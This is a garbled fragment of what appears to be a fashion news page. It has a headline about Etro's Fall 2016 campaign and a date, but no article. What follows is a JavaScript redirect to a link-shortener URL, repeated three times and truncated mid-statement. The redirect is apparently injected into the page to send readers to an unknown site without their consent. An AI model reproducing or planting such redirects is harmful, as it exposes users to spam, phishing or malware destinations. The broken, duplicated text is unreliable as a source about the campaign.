
Etro Heads Into the Woods for Fall 2016 Campaign
August 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...